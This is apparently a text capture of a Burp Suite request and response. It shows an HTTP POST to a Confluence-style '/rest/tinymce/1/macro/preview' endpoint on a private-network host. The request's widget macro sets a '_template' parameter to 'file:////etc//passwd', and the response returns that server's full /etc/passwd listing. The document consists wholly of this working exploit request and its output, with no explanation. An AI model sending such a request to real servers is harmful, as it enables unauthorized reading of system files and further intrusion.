 1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.50.181:8090
Request
Raw Params Headers Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 192.168.50.181:8090
Connection: close
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.86 Safari/537.36
Referer:
http://192.168.50.181:8090/login.action?os_destination=/index.action&permissionViolation=true
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=utf-8
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Length: 181
{"contentId":"65601","macro":{"name":"widget","params":{"url":"https://www.dailymotion.com/video/
xcpa64","width":"300","height":"200","_template":"file:////etc//passwd"},"body":""}}
Response
Raw Headers Hex HTML Render
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:995:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
colord:x:997:994:User for colord:/var/lib/colord:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
gluster:x:996:993:GlusterFS daemons:/run/gluster:/sbin/nologin
saslauth:x:995:76:Saslauthd user:/run/saslauthd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
unbound:x:994:989:Unbound DNS resolver:/etc/unbound:/sbin/nologin
chrony:x:993:988::/var/lib/chrony:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
geoclue:x:992:986:User for geoclue:/var/lib/geoclue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sssd:x:991:985:User for sssd:/:/sbin/nologin
setroubleshoot:x:990:984::/var/lib/setroubleshoot:/sbin/nologin
saned:x:989:983:SANE scanner daemon user:/usr/share/sane:/sbin/nologin